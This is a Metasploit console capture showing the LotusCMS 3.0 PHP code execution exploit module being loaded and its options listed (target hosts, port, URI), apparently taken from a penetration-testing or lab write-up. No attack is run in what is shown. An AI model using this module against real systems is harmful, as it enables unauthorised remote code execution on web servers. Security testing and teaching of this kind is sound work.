 msf5 > use exploit/multi/http/lcms_php_exec
msf5 exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,t
ype:host:port][...]
RHOSTS                    yes       The target address range or CIDR identifi
er
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connection
s
URI      /lcms/           yes       URI
VHOST                     no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Automatic LotusCMS 3.0